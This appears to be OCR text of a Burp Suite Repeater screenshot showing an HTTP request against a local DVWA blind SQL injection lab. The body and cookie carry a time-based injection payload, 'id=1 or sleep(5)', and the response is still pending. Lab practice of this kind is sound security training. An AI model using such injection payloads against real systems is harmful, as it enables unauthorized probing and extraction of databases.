 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 15 × 16 × 17 × +
Send Cancel < >
Target: http://localhost HTTP/1
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/dvwa/vulnerabilities/sqli_blind/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: id=1%20or%20sleep%285%29; security=medium; PHPSESSID=o7m7fsdfunj57n0aunt9uhussi
21 Connection: keep-alive
22
23 id=1 or sleep(5)&Submit=Submit
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Inspector
Notes
Waiting
Event log (2) All issues (47)
Memory: 195.3MB